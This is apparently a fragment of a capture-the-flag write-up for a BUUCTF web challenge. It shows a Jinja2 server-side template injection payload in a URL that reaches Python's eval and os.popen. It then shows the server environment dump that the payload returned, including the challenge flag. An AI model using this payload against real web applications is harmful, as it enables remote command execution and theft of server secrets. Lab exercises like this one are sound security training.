 不安全 node5.buuoj.cn:25264/?name={{%27%27.__class__.__base__.__subclasses__()[80].__init__.__globals__[%27__builtins__%27].eval("__import__(%27os%27).popen(%27e...
Hello KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py SERVER_SOFTWARE=gunicorn/20.0.0 KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8 PYTHON_VERSION=3.6.9
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=flag{52750e66-809a-4a69-b246-2e918ca8d933}